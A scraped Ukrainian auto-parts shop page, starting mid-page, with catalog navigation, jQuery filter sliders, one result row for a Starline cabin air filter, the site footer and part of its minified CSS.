автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Starline" onclick="filterquery(this, 'STARLINE');" />             <label for="b-s-1">Starline</label>            </span>            <span class="g-min-price">             346 грн           </span>            <div class="clear"></div>           </li>                                        </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">STARLINE</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/SFKF9578C/brand/STARLINE/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/SFKF9578C/brand/STARLINE/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/SFKF9578C/brand/STARLINE/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/SFKF9578C/brand/STARLINE/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="345.94"             data-box="2"             data-delivery="0"             class="ftr  first a2552475cd a2552475cd_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=STARLINE">STARLINE</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/SFKF9578C/STARLINE/" onclick="return getinfo('/detail/SFKF9578C/STARLINE/?simple=view', this, 'a2552475cd_1');"><b>SFKF9578C</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('VTBaTFJqazFOemhE','VTFSQlVreEpUa1U9','MEtUUmx0QzcwWXpSZ3RHQUlOQy8wTDdRc3RHVzBZTFJnTkdQSU5HRElOQ3kwTDNSZzlHQzBZRFJsdEdJMEwzUmx0QzVJTkMvMFlEUXZ0R0IwWUxSbHRHQQ==','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5VFJrdEdPVFUzT0VNdlluSmhibVF2VTFSQlVreEpUa1V2',0,'2105903044');return false;">          <span id="note-2105903044"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/SFKF9578C/STARLINE/" onclick="return getinfo('/detail/SFKF9578C/STARLINE/?simple=view', this, 'a2552475cd_1');">         <span class="fa fa-photo"></span>                             Фільтр повітря у внутрішній простір               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="1245">         <span class="data-importer-effective" style="background: #f0d8d9; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">                  </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">346</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1074012866">           <input type="hidden" name="item_min[]" id="cart_item_min_10063063636" value="1"/>           <input type="text" name="item[]" id="cart_item_10063063636" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10063063636" href="#" title="Купить" onclick="return cart('10063063636', '1245', 'detail', '346', 'TWpjM0xqZzI=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'VTBaTFJqazFOemhE', 'VTFSQlVreEpUa1U9', '1', '', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="345.94" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">STARLINE</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +5" class="viewer-box" onclick="return gtrack(this, 'a2552475cd', 'STARLINESFKF9578C');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 6"></i>       Остальные<br/>от 346 грн     </span>      <span title="еще +5" class="viewer-box no-display" onclick="group_result_search(this, 'htg_a2552475cd'); return false;">Свернуть предложения</span>                 </td>   </tr>                               </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.118 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2025                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817
body_size: 27047
content:
.wheels_tyres_page{min-height:500px}.wheels_tyres{}.wheels_tyres
td{padding:2px
5px;vertical-align:middle}.wt_td{vertical-align:top;padding:10px}.wt_bg{border-radius:5px;vertical-align:top}.search_wheels_tyres{cursor:pointer;display:block;width:137px;border:1px
solid #3f3f3f;border-radius:6px;text-align:center;line-height:14px;color:#fff;font-size:12px;background-clip:padding-box;background-color:#7f7f7f;box-shadow:inset 0 1px 0 rgba(255,255,255,.35);background:-webkit-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-moz-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-o-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-ms-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%)}.search_wheels_tyres:hover{color:#fff!important;background:-webkit-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-moz-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-o-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-ms-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%)}.wheels_tyres2{background:#f9f9f9;border-radius:5px;border:solid 1px #e4e4e4}.wheels_tyres2
td{padding:12px
7px;vertical-align:middle}.wtdlm{border-right:dashed 1px #dadada}.wt-set-td-value{}.wt-set-td-value
td{vertical-align:top;padding:7px}.right-rgt{border-right:dashed 1px #dadada}*{margin:0;padding:0}*
body{color:#4a4a4a;font:0.8em/1.1em Arial,Helvetica,sans-serif;text-rendering:optimizespeed}body{background:radial-gradient(at top,#FEFFFF,#f2f2f2)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{border:0;vertical-align:middle}a{color:#4a4a4a;text-decoration:none}a:hover{text-decoration:underline}:focus{outline:0}h1,.h1{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.h1-18{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h2,.h2{font-weight:normal;font-size:1.4em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h3,.h3{font-weight:normal;font-size:1.2em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h4,.h4{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h5,.h5{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h6,.h6{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}form{display:inline}fieldset{border:0}legend{display:none}input,select,textarea{font-family:"HPSimplified",arial,helvetica,sans-serif;border:solid 1px #dadada;padding:7px;vertical-align:middle}input:hover,select:hover,textarea:hover{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);border-color:rgba(82, 168, 236, 0.8);outline:0
none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:top;text-align:left;font-weight:normal}strong{font-weight:bold}address{font-style:normal}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:''}small,big{font-size:0.9em}sup{font-size:0.7em;vertical-align:top}.block{display:block !important}small,.small{font-size:10px}ul,ol{list-style:none}select{color:#000;font-size:11px;padding:4px}.hidden{display:block !important;border:0
!important;margin:0
!important;padding:0
!important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.a-left{text-align:left !important}.a-center{text-align:center !important}.a-right{text-align:right !important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left !important}.f-right,.right{float:right !important}.f-none{float:none !important}.f-fix{float:left;width:100%}.no-display{display:none}.no-display-important{display:none !important}.no-margin{margin:0
!important}.no-padding{padding:0
!important}.no-bg{background:none !important}.clear{clear:both !important}.clearfix{clear:both !important;content:"."}.t-center{text-align:center}.t-right{text-align:right}.t-block{display:block}.p5{padding:5px}.no-margin{margin:0
!important}.t-bold{font-weight:bold}.resize-wrapper{margin:0
auto}.resize-wrapper-width-fixed{margin:0
auto;padding:10px
20px}.resize-wrapper-width-fixed ul:first-child{margin-left:0px}.resize-wrapper-width-fixed ul:last-child{margin-right:0px}.err{color:red}.green{color:green}.padding-13{padding:13px
13px 12px 13px}.padding-13-2{padding:6px
13px 6px}.padding-5{padding:5px}.placeholdr{color:gray}.layout{padding:10px}.new{background:url('/media/img/new.gif') no-repeat left center;width:19px;height:9px;display:inline-block}.height25{height:25px}.height100{height:100px}.w200{width:200px}.w235{width:24%}.w300{width:300px}.w330{width:330px}.w40percent{width:40% !important}.w50percent{width:85% !important}.w50percent2{width:50% !important}.w50percent-x{width:75% !important}.w75percent{}.w100percent{width:100% !important}.user-row{margin:6px
0 0px 0;display:block;width:100%}.user-row input[type='text'], .user-row input[type='password']{font:12px "HPSimplified",Arial,Helvetica,sans-serif;width:93%}.user-row input[type='checkbox']{vertical-align:top}.user-row .is-pass{width:93% !important}.user-row .is-submit,.is-submit{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:0;color:#000;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:10px;border:0px;cursor:pointer}.is-submit:hover{background:#ffe85b}.is-remember{vertical-align:middle !important}.flogin{margin:0
!important}.farf{display:block;margin-top:-19px;padding:7px
3px 15px;text-align:center;font-weight:bold}.farf
a{font-family:Arial;padding:0
3px}.no-margin{margin:0px
!important}.margin5{padding:5px}.top20{margin-top:20px}.z-index-1{z-index:0}.z-index-main{z-index:1000}.z-index-king{z-index:1001}#ajax_indicator{background:#fff none repeat scroll 0 0;height:100%;left:0;opacity:0.8;position:fixed;top:0;width:100%;z-index:2030;display:none}#ajax_indicator .ai-info{display:block;margin-top:20%;color:rgba(20, 20, 20, 1)}#ajax_indicator
i{font-size:64px;padding:10px}.is-header{margin:0px
0px 10px 0px;padding:0px
0px;background:#F0F4FB linear-gradient( to bottom, #0D9ECE 0%, #1978E1 99%, #1978E1 100%, #1978E1 100%) repeat scroll 0 0}.is-slider{margin-bottom:20px !important}.head{display:block}.head .langs
a{text-decoration:none}.head .langs a:hover{text-decoration:none}.head .offices
a{text-decoration:none}.head .offices a:hover{text-decoration:none}.head .offices
i{font-size:14px}.logo{padding:0;border-radius:3px;background-size:auto}.logo .head-contacts{float:left;margin-left:100px;font-size:18px;text-transform:uppercase;padding:3px}.logo-text{font-size:26px;display:block;text-align:center;text-transform:lowercase;font:28px/0.8 'HPSimplified', 'Arial Narrow';text-shadow:1px 1px 1px #0048B1}.logo-text
small{font-size:16px}.logo-text
i{text-shadow:none}.logo-text:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:0 !important;margin:0px
